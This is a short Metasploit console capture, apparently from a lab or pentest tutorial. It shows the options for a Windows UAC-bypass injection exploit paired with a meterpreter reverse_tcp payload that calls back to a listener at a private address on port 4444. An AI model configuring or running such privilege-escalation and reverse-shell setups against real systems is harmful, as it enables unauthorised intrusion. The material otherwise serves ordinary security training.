 msf5 exploit(windows/local/bypassuac_injection) > show options
Module options (exploit/windows/local/bypassuac_injection):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION 1 yes The session to run this module on.
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.2.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows x86